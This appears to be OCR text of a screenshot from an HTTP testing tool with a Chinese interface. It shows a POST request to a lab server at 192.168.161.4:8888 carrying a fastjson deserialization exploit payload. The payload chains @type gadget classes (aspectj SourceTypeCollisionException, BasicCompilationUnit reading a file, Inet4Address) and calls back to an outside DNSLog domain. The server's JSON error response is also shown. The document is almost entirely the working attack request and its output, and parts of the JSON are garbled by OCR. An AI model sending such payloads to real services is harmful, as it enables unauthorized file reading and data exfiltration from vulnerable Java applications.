 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST /json HTTP/1.1
2 Host ? : 192.168.161.4:8888
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: JSESSIONID=8D9951E527FEE008DB7B874D70636D86
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.
0.0 Safari/537.36
9
10
11 [{"@type":"java.lang.Exception","@type":"org.aspectj.org.eclipse.jdt.internal.compiler.lookup.
SourceTypeCollisionException"},{"@type":"java.lang.Class","val":{"@type":"java.lang.String"{"@type":"java.
util.Locale","val":{"@type":"com.alibaba.fastjson.JSONObject",{"@type":"java.lang.String""@type":"org.
aspectj.org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException",
"newAnnotationProcessorUnits":[{}]}}},{"username":{"@type":"org.aspectj.org.eclipse.jdt.internal.compiler.
env.ICompilationUnit","@type":"org.aspectj.org.eclipse.jdt.internal.core.BasicCompilationUnit",
"fileName":"1.txt"},"password":{"@type":"java.net.Inet4Address","val":{"@type":"java.lang.String"
{"@type":"java.util.Locale","val":{"@type":"com.alibaba.fastjson.JSONObject",{"@type": "java.lang.
String""@type":"java.util.Locale","language":{"@type":"java.lang.String"{"$ref":"$"},"country":"aaa.
qmc8xj4s.dnslog.pw"}}}}]
Responses 66bytes / 9ms 美化 请输入定位响应 详情
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Fri, 20 Oct 2023 13:28:32 GMT
4 Content-Length: 66
5
6 {
7 "error": "deserialize inet adress error",
8 "status": -1
9 }
远端地址:192.168.161.4:8888; 响
应时间:9ms; 总耗时:11ms; URL:ht
tp://192.168.161.4:8888/json